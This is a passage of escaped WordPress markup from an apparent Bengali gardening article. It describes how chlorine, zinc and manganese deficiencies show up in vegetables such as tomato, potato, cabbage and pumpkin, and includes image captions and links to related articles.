\u098f\u09b8\u09ac \u09ac\u09cd\u09af\u09be\u09aa\u09be\u09b0\u09c7 \u099a\u09be\u09b7\u09be\u09ac\u09be\u09a6\u09c7\u09b0 \u0986\u0997\u09c7 \u09a5\u09c7\u0995\u09c7\u0987 \u09aa\u09cd\u09b0\u09b8\u09cd\u09a4\u09c1\u09a4\u09bf \u09a8\u09bf\u09df\u09c7 \u09b0\u09be\u0996\u09a4\u09c7 \u09b9\u09df\u0964<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:heading -->\n<h2>\u0995\u09cd\u09b2\u09cb\u09b0\u09bf\u09a8\u09c7\u09b0 \u0985\u09ad\u09be\u09ac \u099c\u09a8\u09bf\u09a4 \u09b2\u0995\u09cd\u09b7\u09a3<\/h2>\n<!-- \/wp:heading -->\n\n<!-- wp:heading {\"level\":3} -->\n<h3>\u099f\u09ae\u09c7\u099f\u09cb<\/h3>\n<!-- \/wp:heading -->\n\n<!-- wp:paragraph -->\n<p>\u09e9-\u09ea \u09b8\u09aa\u09cd\u09a4\u09be\u09b9 \u09ac\u09df\u09b8\u09c0 \u099f\u09ae\u09c7\u099f\u09cb \u0997\u09be\u099b \u09b8\u09ac\u099a\u09c7\u09df\u09c7 \u09ac\u09c7\u09b6\u09bf \u0995\u09cd\u09b7\u09a4\u09bf\u0997\u09cd\u09b0\u09b8\u09cd\u09a5 \u09b9\u09df\u0964 \u098f\u09a4\u09c7 \u0997\u09be\u099b\u09c7\u09b0 \u09b6\u09be\u0996\u09be \u09ac\u09c3\u09a6\u09cd\u09a7\u09bf \u09ed\u09e6% \u09aa\u09b0\u09cd\u09af\u09a8\u09cd\u09a4 \u0995\u09ae\u09c7 \u09af\u09be\u09df \u098f\u09ac\u0982 \u09b6\u09bf\u0995\u09dc\u09c7\u09b0 \u09ac\u09c3\u09a6\u09cd\u09a7\u09bf \u0995\u09ae\u09c7 \u09af\u09be\u09df \u09eb\u09e6% \u09aa\u09b0\u09cd\u09af\u09a8\u09cd\u09a4\u0964 \u0995\u09cd\u09b2\u09cb\u09b0\u09bf\u09a8\u09c7\u09b0 \u0985\u09ad\u09be\u09ac\u09c7 \u09aa\u09be\u09a4\u09be\u09b0 \u09b8\u0982\u0996\u09cd\u09af\u09be \u0995\u09ae\u09c7 \u09af\u09be\u09df, \u099b\u09cb\u099f \u09aa\u09be\u09a4\u09be \u0997\u099c\u09be\u09df \u0993 \u09aa\u09be\u09a4\u09be\u09b0 \u0995\u09bf\u09a8\u09be\u09b0\u09be \u0995\u09cb\u0981\u0995\u09dc\u09be\u09a8\u09cb \u09b9\u09df\u0964 \u09b6\u09bf\u0995\u09dc \u099b\u09cb\u099f \u09b9\u09df\u09c7 \u09af\u09c7\u09a4\u09c7 \u09a5\u09be\u0995\u09c7 \u098f\u09ac\u0982 \u099a\u09be\u09b0\u09be \u098f\u0995 \u099f\u09be\u09a8\u09c7 \u09ae\u09be\u099f\u09bf \u09a5\u09c7\u0995\u09c7 \u09a4\u09c1\u09b2\u09b2\u09c7 \u09b6\u09bf\u0995\u09dc \u09ae\u09be\u099b\u09c7\u09b0 \u0995\u09be\u0981\u099f\u09be\u09b0 \u09ae\u09a4 \u09a6\u09c7\u0996\u09be\u09df\u0964<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:heading {\"level\":3} -->\n<h3>\u0986\u09b2\u09c1<\/h3>\n<!-- \/wp:heading -->\n\n<!-- wp:paragraph -->\n<p>\u09aa\u09cd\u09b0\u09a5\u09ae\u09c7 \u0997\u09be\u099b\u09c7\u09b0 \u09b0\u0999 \u09ab\u09bf\u0995\u09c7 \u09b8\u09ac\u09c1\u099c \u09b9\u09df \u098f\u09ac\u0982 \u09a8\u09a4\u09c1\u09a8 \u09ac\u09c7\u09b0 \u09b9\u0993\u09df\u09be \u09aa\u09be\u09a4\u09be \u09b8\u09cd\u09ab\u099f\u09bf\u0995\u09c7\u09b0 \u09ae\u09a4 \u09a6\u09c7\u0996\u09be\u09df\u0964 \u09a4\u09c0\u09ac\u09cd\u09b0 \u0985\u09ad\u09be\u09ac\u09c7 \u09a1\u0997\u09be\u09b0 \u09aa\u09be\u09a4\u09be\u0997\u09c1\u09b2\u09cb\u09b0 \u0995\u09bf\u09a8\u09be\u09b0\u09be \u0989\u09aa\u09b0\u09c7\u09b0 \u09a6\u09bf\u0995\u09c7 \u09ac\u09c7\u0981\u0995\u09c7 \u09af\u09be\u09df \u098f\u09ac\u0982 \u09aa\u09a4\u09cd\u09b0\u09be\u0982\u09b6\u09c7\u09b0 \u0986\u0997\u09be\u09df \u09b9\u09b2\u09c1\u09a6 \u09b0\u0999 \u09a7\u09b0\u09c7\u0964 \u09b9\u09b2\u09a6\u09c7 \u09b0\u0999 \u09aa\u09a4\u09cd\u09b0\u09be\u0982\u09b6\u09c7\u09b0 \u0995\u09bf\u09a8\u09be\u09b0\u09be \u09ac\u09b0\u09be\u09ac\u09b0 \u099b\u09dc\u09bf\u09df\u09c7 \u09aa\u09dc\u09c7\u0964<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:heading {\"level\":3} -->\n<h3>\u09aa\u09be\u09b2\u0982\u09b6\u09be\u0995<\/h3>\n<!-- \/wp:heading -->\n\n<!-- wp:paragraph -->\n<p>\u09b6\u09c7\u0995\u09dc\u09c7\u09b0 \u09ac\u09c3\u09a6\u09cd\u09a7\u09bf \u0995\u09ae\u09c7 \u0997\u09bf\u09df\u09c7 \u09ae\u09be\u099b\u09c7\u09b0 \u0995\u09be\u0981\u099f\u09be\u09b0 \u09ae\u09a4 \u09b9\u09df\u09c7 \u09af\u09be\u09df\u0964 \u09a8\u09a4\u09c1\u09a8 \u09aa\u09be\u09a4\u09be\u09df \u09b9\u09b2\u09a6\u09c7 \u09a6\u09be\u0997 \u09aa\u09dc\u09c7\u0964 \u0985\u09a8\u09c7\u0995 \u09b8\u09ae\u09df \u09aa\u09be\u09a4\u09be\u09b0 \u09ae\u09a7\u09cd\u09af\u09b6\u09bf\u09b0\u09be \u09ac\u09c7\u0981\u0995\u09c7 \u0997\u09bf\u09df\u09c7 \u09aa\u09be\u09a4\u09be \u0995\u09be\u09aa \u0986\u0995\u09c3\u09a4\u09bf \u09a7\u09be\u09b0\u09a3 \u0995\u09b0\u09c7\u0964<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:heading {\"level\":3} -->\n<h3>\u09ac\u09be\u0981\u09a7\u09be\u0995\u09aa\u09bf<\/h3>\n<!-- \/wp:heading -->\n\n<!-- wp:paragraph -->\n<p>\u0995\u099a\u09bf \u0997\u09be\u099b\u09c7\u09b0 \u09a1\u0997\u09be \u0993 \u0995\u09bf\u09a8\u09be\u09b0\u09be \u099d\u09bf\u09ae\u09bf\u09df\u09c7 \u09aa\u09dc\u09a4\u09c7 \u09b6\u09c1\u09b0\u09c1 \u0995\u09b0\u09c7\u0964 \u09aa\u09be\u09a4\u09be \u0989\u09aa\u09b0\u09c7\u09b0 \u0995\u09bf\u0982\u09ac\u09be \u09a8\u09bf\u099a\u09c7\u09b0 \u09a6\u09bf\u0995\u09c7 \u09ac\u09c7\u0981\u0995\u09c7 \u09af\u09be\u09df\u0964 \u09a4\u09c0\u09ac\u09cd\u09b0 \u0985\u09ad\u09be\u09ac\u09c7 \u09a8\u09a4\u09c1\u09a8 \u09aa\u09be\u09a4\u09be \u09b9\u09b2\u09a6\u09c7 \u09b9\u09df\u09c7 \u09af\u09be\u09df\u0964 \u0986\u09b0\u0993 \u09aa\u09dc\u09c2\u09a8 <a href=\"https:\/\/greeniculture.com\/diseases-remedy\/boron-and-molybdenum-deficiency-diseases\/\">\u09b6\u09be\u0995-\u09b8\u09ac\u099c\u09bf\u09b0 \u09ac\u09cb\u09b0\u09a8 \u0993 \u09ae\u09b2\u09bf\u09ac\u09a1\u09c7\u09a8\u09be\u09ae\u09c7\u09b0 \u0985\u09ad\u09be\u09ac\u099c\u09a8\u09bf\u09a4 \u09b0\u09cb\u0997\u0964<\/a><\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:heading -->\n<h2>\u099c\u09bf\u0982\u0995\u09c7\u09b0 \u0985\u09ad\u09be\u09ac \u099c\u09a8\u09bf\u09a4 \u09b2\u0995\u09cd\u09b7\u09a3<\/h2>\n<!-- \/wp:heading -->\n\n<!-- wp:heading {\"level\":3} -->\n<h3>\u0986\u09b2\u09c1<\/h3>\n<!-- \/wp:heading -->\n\n<!-- wp:paragraph -->\n<p>\u099c\u09bf\u0982\u0995\u09c7\u09b0 \u0985\u09ad\u09be\u09ac\u09c7 \u0986\u09b2\u09c1 \u0997\u09be\u099b\u09c7 \u2018\u09ab\u09be\u09b0\u09cd\u09a3 \u09b2\u09bf\u09aa\u2019 \u09ac\u09be \u2018\u09ac\u09bf\u099f\u09b2 \u09b2\u09bf\u09aa\u2019 \u09a6\u09c7\u0996\u09be \u09af\u09be\u09df\u0964 \u099c\u09bf\u0982\u0995\u09c7\u09b0 \u0985\u09ad\u09be\u09ac\u09c7 \u0986\u09b2\u09c1 \u0997\u09be\u099b\u09c7\u09b0 \u0995\u099a\u09bf \u09aa\u09be\u09a4\u09be \u0995\u09cd\u09b7\u09c1\u09a6\u09cd\u09b0\u09be\u0995\u09c3\u09a4\u09bf \u09a7\u09be\u09b0\u09a3 \u0995\u09b0\u09c7\u0964 \u0995\u099a\u09bf \u09aa\u09be\u09a4\u09be \u09b9\u09b2\u09a6\u09c7 \u09ad\u09be\u09ac \u09a7\u09b0\u09c7 \u0985\u09a8\u09c7\u0995 \u09b8\u09ae\u09df \u09b8\u09b0\u09c1 \u09b9\u09df \u0993 \u0986\u0997\u09be \u09a5\u09c7\u0995\u09c7 \u09b6\u09c1\u0995\u09be\u09a8\u09cb \u09b6\u09c1\u09b0\u09c1 \u0995\u09b0\u09c7\u0964 \u09b6\u09c7\u09b7\u09c7 \u09aa\u09be\u09a4\u09be \u0995\u09be\u09a8\u09cd\u09a1 \u09a5\u09c7\u0995\u09c7 \u0986\u09b2\u09be\u09a6\u09be \u09b9\u09df\u09c7 \u099d\u09b0\u09c7 \u09aa\u09dc\u09c7 \u09af\u09be\u09df\u0964<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:heading {\"level\":3} -->\n<h3>\u099f\u09ae\u09c7\u099f\u09cb<\/h3>\n<!-- \/wp:heading -->\n\n<!-- wp:paragraph -->\n<p>\u099f\u09ae\u09c7\u099f\u09cb \u098f\u0995\u099f\u09bf \u09a6\u09b8\u09cd\u09a4\u09be \u09ac\u09be \u099c\u09bf\u0982\u0995 \u09b8\u0982\u09ac\u09c7\u09a6\u09a8\u09b6\u09c0\u09b2 \u0997\u09be\u099b\u0964 \u099c\u09bf\u0982\u0995\u09c7\u09b0 \u09aa\u09cd\u09b0\u09a4\u09bf \u099f\u09ae\u09c7\u099f\u09cb \u0996\u09c1\u09ac\u0987 \u09b8\u09b9\u099c\u09c7\u0987 \u09b8\u09be\u09dc\u09be \u09a6\u09c7\u09df\u0964 \u09a4\u09be\u0987 \u09a6\u09b8\u09cd\u09a4\u09be \u09ac\u09be \u099c\u09bf\u0982\u0995\u09c7\u09b0 \u0985\u09ad\u09be\u09ac \u09b9\u09b2\u09c7 \u09a4\u09b0\u09c1\u09a8 \u099f\u09ae\u09c7\u099f\u09cb \u0997\u09be\u099b\u09c7\u09b0 \u09aa\u09be\u09a4\u09be \u099b\u09cb\u099f \u09b9\u09df\u09c7 \u09af\u09be\u09df \u098f\u09ac\u0982 \u09b8\u09c7\u09b8\u09ac \u09aa\u09be\u09a4\u09be\u09df \u09b6\u09bf\u09b0\u09be\u09b0 \u09ae\u09a7\u09cd\u09af\u09ac\u09b0\u09cd\u09a4\u09c0 \u09b8\u09cd\u09a5\u09be\u09a8\u09b8\u09ae\u09c2\u09b9\u09c7 \u09b9\u09b2\u09a6\u09c7 \u0993 \u0995\u09cd\u09b7\u09c1\u09a6\u09cd\u09b0 \u09ab\u09cb\u0981\u099f\u09be \u09ab\u09cb\u0981\u099f\u09be \u09a6\u09be\u0997 \u09aa\u09dc\u09c7\u0964<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:image {\"align\":\"center\",\"id\":6452,\"width\":300,\"height\":391,\"sizeSlug\":\"full\",\"className\":\"wp-image-1420 size-full\"} -->\n<div class=\"wp-block-image wp-image-1420 size-full\"><figure class=\"aligncenter size-full is-resized\"><img src=\"https:\/\/greeniculture.com\/wp-content\/uploads\/2020\/07\/Zinc-deficiency-in-tomato.jpg\" alt=\"\" class=\"wp-image-6452\" width=\"300\" height=\"391\"\/><figcaption><em>\u099f\u09ae\u09c7\u099f\u09cb\u09b0 \u099c\u09bf\u0999\u09cd\u0995\u09c7\u09b0 \u0985\u09ad\u09be\u09ac\u099c\u09a8\u09bf\u09a4 \u09b0\u09cb\u0997<\/em><\/figcaption><\/figure><\/div>\n<!-- \/wp:image -->\n\n<!-- wp:paragraph -->\n<p>\u09a7\u09c0\u09b0\u09c7 \u09a7\u09c0\u09b0\u09c7 \u098f\u0995\u0987 \u09b2\u0995\u09cd\u09b7\u09a3 \u09ac\u09df\u09b8\u09cd\u0995 \u09aa\u09be\u09a4\u09be\u09a4\u09c7\u0993 \u09aa\u09cd\u09b0\u0995\u09be\u09b6 \u09aa\u09be\u09df\u0964 \u09aa\u09be\u09a4\u09be \u09a8\u09bf\u099a\u09c7\u09b0 \u09a6\u09bf\u0995\u09c7 \u0995\u09c1\u0981\u0995\u09dc\u09c7 \u09af\u09be\u09df\u0964 \u09a8\u09bf\u099a\u09c7\u09b0 \u09ac\u09df\u09b8\u09cd\u0995 \u09aa\u09be\u09a4\u09be \u09ac\u09be\u09a6\u09be\u09ae\u09c0 \u0995\u09ae\u09b2\u09be \u09b0\u0999\u09c7\u09b0 \u09b9\u09df\u09c7 \u09b6\u09c1\u0995\u09bf\u09df\u09c7 \u09af\u09be\u09df\u0964 \u0997\u09be\u099b \u09ac\u09c7\u0981\u099f\u09c7 \u09b9\u09df\u0964<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:heading {\"level\":3} -->\n<h3>\u09b2\u09be\u0989 \u0993 \u0995\u09c1\u09ae\u09dc\u09be<\/h3>\n<!-- \/wp:heading -->\n\n<!-- wp:paragraph -->\n<p>\u09aa\u09be\u09a4\u09be\u09b0 \u0986\u0995\u09be\u09b0 \u099b\u09cb\u099f \u09b9\u09df\u09c7 \u09af\u09be\u09df\u0964 \u09aa\u09be\u09a4\u09be\u09df \u0986\u09a8\u09cd\u09a4\u0983\u09b6\u09bf\u09b0\u09be \u0995\u09cd\u09b2\u09cb\u09b0\u09cb\u09b8\u09bf\u09b8 \u09a6\u09c7\u0996\u09be \u09af\u09be\u09df, \u09aa\u09b0\u09c7 \u09b8\u09c7\u09b8\u09ac \u099c\u09be\u09df\u0997\u09be \u09ae\u09b0\u09c7 \u09b6\u09c1\u0995\u09bf\u09df\u09c7 \u09af\u09be\u09df\u0964 \u09aa\u09b0\u09cd\u09ac\u09ae\u09a7\u09cd\u09af \u0996\u09be\u099f\u09cb \u09b9\u09df\u09c7 \u0986\u09b8\u09c7\u0964 \u09aa\u09c1\u09b0\u09be\u09a4\u09a8 \u09aa\u09be\u09a4\u09be\u09df \u09b2\u0995\u09cd\u09b7\u09a3 \u09ac\u09c7\u09b6\u09bf \u09a6\u09c7\u0996\u09be \u09af\u09be\u09df\u0964<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:heading {\"level\":3} -->\n<h3>\u09b6\u09bf\u09ae<\/h3>\n<!-- \/wp:heading -->\n\n<!-- wp:paragraph -->\n<p>\u0995\u099a\u09bf \u09aa\u09be\u09a4\u09be \u09b9\u09be\u09b2\u0995\u09be \u09b8\u09ac\u09c1\u099c \u09b9\u09df \u098f\u09ac\u0982 \u09aa\u09be\u09a4\u09be\u09b0 \u0986\u0997\u09be \u09b9\u09b2\u09c1\u09a6 \u09ac\u09b0\u09cd\u09a3 \u09a7\u09be\u09b0\u09a3 \u0995\u09b0\u09c7\u0964 \u0995\u09bf\u09a8\u09be\u09b0\u09be\u0993 \u09b9\u09b2\u09c1\u09a6 \u09b9\u09df\u0964 \u09aa\u09be\u09a4\u09be\u09df \u0986\u09a8\u09cd\u09a4\u0983\u09b6\u09bf\u09b0\u09be \u0995\u09cd\u09b2\u09cb\u09b0\u09cb\u09b8\u09bf\u09b8 \u09a6\u09c7\u0996\u09be \u09a6\u09c7\u09df\u0964 \u09aa\u09be\u09a4\u09be \u09ac\u09bf\u0995\u09c3\u09a4 \u0993 \u0996\u09be\u099f\u09cb \u09b9\u09df\u09c7 \u09af\u09be\u09df\u0964 \u09aa\u09c1\u09b0\u09a8\u09cb \u09aa\u09be\u09a4\u09be\u09b0 \u09b6\u09bf\u09b0\u09be\u09b0 \u09ae\u09a7\u09cd\u09af\u09ac\u09b0\u09cd\u09a4\u09c0 \u099c\u09be\u09df\u0997\u09be \u09ae\u09b0\u09c7 \u09af\u09c7\u09a4\u09c7 \u09a5\u09be\u0995\u09c7\u0964 \u0995\u09c1\u0981\u09dc\u09bf \u0993 \u09ab\u09b2 \u09a8\u09b7\u09cd\u099f \u09b9\u09df\u09c7 \u09af\u09be\u09df\u0964 \u0997\u09be\u099b \u0996\u09be\u099f\u09cb \u09b9\u09df\u09c7 \u09a8\u09c7\u09a4\u09bf\u09df\u09c7 \u09aa\u09dc\u09c7\u0964 \u09a4\u09c0\u09ac\u09cd\u09b0 \u0985\u09ad\u09be\u09ac \u09a6\u09c7\u0996\u09be \u09a6\u09bf\u09b2\u09c7 \u09a8\u09a4\u09c1\u09a8 \u09aa\u09be\u09a4\u09be \u09b8\u09be\u09a6\u09be \u09b9\u09df\u09c7 \u09ae\u09b0\u09c7 \u09af\u09be\u09df\u0964 \u09aa\u09c1\u09b0\u09cb \u099c\u09ae\u09bf\u09a4\u09c7 \u09b2\u0995\u09cd\u09b7\u09a3 \u09aa\u09cd\u09b0\u0995\u09be\u09b6\u09bf\u09a4 \u09a8\u09be \u09b9\u09df\u09c7 \u09b6\u09c1\u09a7\u09c1\u09ae\u09be\u09a4\u09cd\u09b0 \u0985\u09b2\u09cd\u09aa \u0995\u09bf\u099b\u09c1 \u0997\u09be\u099b\u09c7\u0993 \u099c\u09bf\u0982\u0995\u09c7\u09b0 \u0985\u09ad\u09be\u09ac \u099c\u09a8\u09bf\u09a4 \u09b2\u0995\u09cd\u09b7\u09a3 \u09a6\u09c7\u0996\u09be \u09af\u09c7\u09a4\u09c7 \u09aa\u09be\u09b0\u09c7\u0964 \u0986\u09b0\u0993 \u09aa\u09dc\u09c1\u09a8 <a href=\"https:\/\/greeniculture.com\/potential-fruits\/passion-fruit-benefits-and-cultivation\/\">\u09aa\u09cd\u09af\u09be\u09b6\u09a8 \u09ab\u09b2 \u09aa\u09b0\u09bf\u099a\u09bf\u09a4\u09bf \u0993 \u099a\u09be\u09b7 \u09b8\u09ae\u09cd\u09ad\u09be\u09ac\u09a8\u09be<\/a>\u0964<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:heading -->\n<h2>\u09ae\u09cd\u09af\u09be\u0999\u09cd\u0997\u09be\u09a8\u09bf\u099c\u09c7\u09b0 \u0985\u09ad\u09be\u09ac \u099c\u09a8\u09bf\u09a4 \u09b2\u0995\u09cd\u09b7\u09a3<\/h2>\n<!-- \/wp:heading -->\n\n<!-- wp:heading {\"level\":3} -->\n<h3>\u09b2\u09be\u0989 \u0993 \u0995\u09c1\u09ae\u09dc\u09be<\/h3>\n<!-- \/wp:heading -->\n\n<!-- wp:paragraph -->\n<p>\u09a8\u09a4\u09c1\u09a8 \u09aa\u09be\u09a4\u09be\u09df \u0985\u09a8\u09cd\u09a4\u0983\u09b6\u09bf\u09b0\u09be \u0995\u09cd\u09b2\u09cb\u09b0\u09cb\u09b8\u09bf\u09b8 \u09b9\u09df\u0964 \u09ae\u09a7\u09cd\u09af\u09b6\u09bf\u09b0\u09be \u0993 \u0985\u09a8\u09cd\u09af\u09be\u09a8\u09cd\u09af \u09b6\u09bf\u09b0\u09be \u09b8\u09ac\u09c1\u099c \u09a5\u09be\u0995\u09c7\u0964 \u09a4\u09ac\u09c7 \u09aa\u09c1\u09b0\u09a8\u09cb \u09aa\u09be\u09a4\u09be\u09a4\u09c7\u0993 \u098f\u0987 \u09a7\u09b0\u09a3\u09c7\u09b0 \u09b2\u0995\u09cd\u09b7\u09a3 \u09a6\u09c7\u0996\u09be \u09af\u09be\u09df\u0964<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:image {\"align\":\"center\",\"id\":6453,\"width\":649,\"height\":505,\"sizeSlug\":\"full\",\"className\":\"wp-image-1421 size-full\"} -->\n<div class=\"wp-block-image wp-image-1421 size-full\"><figure class=\"aligncenter size-full is-resized\"><img src=\"https:\/\/greeniculture.com\/wp-content\/uploads\/2020\/07\/manganese-deficiency-in-pumpkin.jpg\" alt=\"\" class=\"wp-image-6453\" width=\"649\" height=\"505\"\/><figcaption><em>\u0995\u09c1\u09ae\u09dc\u09be\u09b0 \u09ae\u09cd\u09af\u09be\u0999\u09cd\u0997\u09be\u09a8\u09bf\u099c\u09c7\u09b0 \u0985\u09ad\u09be\u09ac\u099c\u09a8\u09bf\u09a4 \u09b0\u09cb\u0997<\/em><\/figcaption><\/figure><\/div>\n<!-- \/wp:image -->\n\n<!-- wp:heading {\"level\":3} -->\n<h3>\u099f\u09ae\u09c7\u099f\u09cb<\/h3>\n<!-- \/wp:heading -->\n\n<!-- wp:paragraph -->\n<p>\u09ae\u09cd\u09af\u09be\u0999\u09cd\u0997\u09be\u09a8\u09bf\u099c\u09c7\u09b0 \u0985\u09ad\u09be\u09ac \u09b9\u09b2\u09c7 \u099f\u09ae\u09c7\u099f\u09cb \u0997\u09be\u099b\u09c7\u09b0 \u09a8\u09a4\u09c1\u09a8 \u09aa\u09be\u09a4\u09be\u09df \u0985\u09a8\u09cd\u09a4\u0983\u09b6\u09bf\u09b0\u09be \u0995\u09cd\u09b2\u09cb\u09b0\u09cb\u09b8\u09bf\u09b8 \u09b9\u09df \u0985\u09b0\u09cd\u09a5\u09be\u09ce \u09b6\u09bf\u09b0\u09be\u09b0 \u09ae\u09a7\u09cd\u09af\u09ac\u09b0\u09cd\u09a4\u09c0 \u09b8\u09cd\u09a5\u09be\u09a8\u09b8\u09ae\u09c2\u09b9 \u09b9\u09b2\u09a6\u09c7 \u09b9\u09df\u09c7 \u09af\u09be\u09df\u0964 \u0995\u09cd\u09b2\u09cb\u09b0\u09cb\u09b8\u09bf\u09b8\u09c7 \u09ac\u09bf\u09ac\u09b0\u09cd\u09a3 \u09aa\u09be\u09a4\u09be \u09a7\u09c0\u09b0\u09c7 \u09a7\u09c0\u09b0\u09c7 \u09ae\u09b0\u09c7 \u09af\u09be\u09df\u0964 \u098f\u09a4\u09c7 \u0997\u09be\u099b\u09c7\u09b0 \u09ac\u09c3\u09a6\u09cd\u09a7\u09bf \u0995\u09ae\u09c7 \u09af\u09be\u09df \u0993 \u09a1\u0997\u09be\u09b0 \u09aa\u09be\u09a4\u09be \u09b6\u09c1\u0995\u09bf\u09df\u09c7 \u09af\u09be\u09df\u0964<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:heading {\"level\":3} -->\n<h3>\u0986\u09b2\u09c1<\/h3>\n<!-- \/wp:heading -->\n\n<!-- wp:paragraph -->\n<p>\u0997\u09be\u099b \u09ac\u09c7\u0981\u099f\u09c7 \u09b9\u09df\u09c7 \u09af\u09be\u09df\u0964 \u09b6\u09be\u0996\u09be\u09b0 \u0986\u0997\u09be \u09b6\u09c1\u0995\u09bf\u09df\u09c7 \u0986\u09b8\u09c7 \u0993 \u09a8\u09a4\u09c1\u09a8 \u09aa\u09be\u09a4\u09be\u09b0 \u09aa\u09a4\u09cd\u09b0\u09ab\u09b2\u0995 \u099b\u09cb\u099f \u09b9\u09df\u09c7 \u0986\u09b8\u09c7\u0964 \u09aa\u09be\u09a4\u09be \u098f\u0995\u099f\u09c1 \u09b9\u09b2\u09a6\u09c7 \u09ad\u09be\u09ac \u09a7\u09be\u09b0\u09a3 \u0995\u09b0\u09c7 \u098f\u09ac\u0982 \u09aa\u09be\u09a4\u09be \u0995\u09bf\u09a8\u09be\u09b0\u09be \u09a5\u09c7\u0995\u09c7 \u0997\u09c1\u099f\u09bf\u09df\u09c7 \u09af\u09be\u09df\u0964<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:heading {\"level\":3} -->\n<h3>\u09ac\u09be\u0981\u09a7\u09be\u0995\u09aa\u09bf<\/h3>\n<!-- \/wp:heading -->\n\n<!-- wp:paragraph -->\n<p>\u09ae\u09be\u099d \u09ac\u09df\u09b8\u09c0 \u09aa\u09be\u09a4\u09be\u09df \u0985\u09a8\u09cd\u09a4\u0983\u09b6\u09bf\u09b0\u09be \u0995\u09cd\u09b2\u09cb\u09b0\u09cb\u09b8\u09bf\u09b8 \u09b9\u09df\u0964 \u09aa\u09be\u09a4\u09be\u09b0 \u0995\u09bf\u09a8\u09be\u09b0\u09be \u099f\u09be\u09ae\u09be\u099f\u09c7 \u09b9\u09df\u09c7 \u09af\u09be\u09df \u0993 \u09ad\u09c7\u09a4\u09b0\u09c7\u09b0 \u09a6\u09bf\u0995\u09c7 \u0995\u09c1\u0981\u0995\u09dc\u09c7 \u09af\u09be\u09df\u0964 \u09a8\u09a4\u09c1\u09a8 \u09aa\u09be\u09a4\u09be\u09a4\u09c7\u0993 \u098f\u0995\u0987 \u09b2\u0995\u09cd\u09b7\u09a3 \u09b9\u09df\u0964 \u09aa\u09be\u09a4\u09be \u099b\u09cb\u099f \u09b9\u09df\u09c7 \u09af\u09be\u09df\u0964<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:heading {\"level\":3} -->\n<h3>\u09ab\u09c1\u09b2\u0995\u09aa\u09bf<\/h3>\n<!-- \/wp:heading -->\n\n<!-- wp:paragraph -->\n<p>\u09a8\u09a4\u09c1\u09a8 \u09aa\u09be\u09a4\u09be\u09df \u0985\u09a8\u09cd\u09a4\u0983\u09b6\u09bf\u09b0\u09be \u0995\u09cd\u09b2\u09cb\u09b0\u09cb\u09b8\u09bf\u09b8 \u09b9\u09df \u0964 \u09aa\u09be\u09a4\u09be\u09b0 \u0995\u09bf\u09a8\u09be\u09b0\u09be \u09a4\u09be\u09ae\u09be\u099f\u09c7 \u09b9\u09df\u09c7 \u09af\u09be\u09df \u0993 \u09ad\u09c7\u09a4\u09b0 \u09a6\u09bf\u09df\u09c7 \u0995\u09c1\u0981\u0995\u09dc\u09c7 \u09af\u09be\u09df \u09aa\u09b0\u09c7 \u09aa\u09c1\u09b0\u09a8\u09cb \u09aa\u09be\u09a4\u09be\u09a4\u09c7\u0993 \u098f \u09b2\u0995\u09cd\u09b7\u09a3 \u09aa\u09cd\u09b0\u0995\u09be\u09b6 \u09aa\u09be\u09df\u0964 \u098f\u09a4\u09c7 \u09aa\u09be\u09a4\u09be \u09ac\u09bf\u0995\u09c3\u09a4 \u09b9\u09df\u09c7 \u09af\u09be\u09df\u0964<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:heading {\"level\":3} -->\n<h3>\u09b6\u09bf\u09ae \u0993 \u09ac\u09b0\u09ac\u099f\u09bf<\/h3>\n<!-- \/wp:heading -->\n\n<!-- wp:paragraph -->\n<p>\u09aa\u09be\u09a4\u09be\u09df \u0986\u09a8\u09cd\u09a4\u0983\u09b6\u09bf\u09b0\u09be \u0995\u09cd\u09b2\u09cb\u09b0\u09cb\u09b8\u09bf\u09b8 \u09b9\u09df\u0964 \u09ae\u09be\u099d\u09c7 \u09ae\u09be\u099d\u09c7 \u09b8\u09be\u09a6\u09be \u09b9\u09df\u09c7 \u09af\u09be\u09df\u0964 \u09ac\u09c0\u099c \u09aa\u09a4\u09cd\u09b0\u09c7\u09b0 \u09ad\u09bf\u09a4\u09b0\u09c7\u09b0 \u09a6\u09bf\u0995\u09c7 \u0995\u09c7\u09a8\u09cd\u09a6\u09cd\u09b0\u09c7 \u09ac\u09be\u09a6\u09be\u09ae\u09c0 \u09a6\u09be\u0997 \u09a6\u09c7\u0996\u09be \u09af\u09be\u09df\u0964 \u09a4\u09c0\u09ac\u09cd\u09b0 \u0985\u09ad\u09be\u09ac\u09c7 \u09aa\u09be\u09a4\u09be \u09b9\u09b2\u09a6\u09c7 \u09b9\u09df\u09c7 \u099d\u09b0\u09c7 \u09aa\u09dc\u09c7\u0964 \u0986\u09b0\u0993 \u09aa\u09dc\u09c1\u09a8 <a href=\"https:\/\/greeniculture.com\/lets-garden\/grow-vietnamian-coconut-tree-at-garden\/\">\u09ad\u09bf\u09df\u09c7\u09a4\u09a8\u09be\u09ae\u09c0 \u099c\u09be\u09a4\u09c7\u09b0 \u09a8\u09be\u09b0\u09bf\u0995\u09c7\u09b2 \u099a\u09be\u09b7<\/a>\u0964<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:heading {\"level\":3} -->\n<h3>\u09b2\u09c7\u099f\u09c1\u09b8<\/h3>\n<!-- \/wp:heading -->\n\n<!-- wp:paragraph -->\n<p>\u09aa\u09be\u09a4\u09be\u09b0 \u0986\u09a8\u09cd\u09a4\u0983\u09b6\u09bf\u09b0\u09be \u09b9\u09df\u09c7 \u09af\u09be\u09df \u0993 \u09aa\u09b0\u09c7 \u09b9\u09b2\u09c1\u09a6 \u09ac\u09b0\u09cd\u09a3 \u09a7\u09be\u09b0\u09a3 \u0995\u09b0\u09c7\u0964 \u09ae\u09a7\u09cd\u09af \u09b6\u09bf\u09b0\u09be \u0993 \u0985\u09a8\u09cd\u09af \u09b6\u09bf\u09b0\u09be \u09b8\u09ac\u09c1\u099c 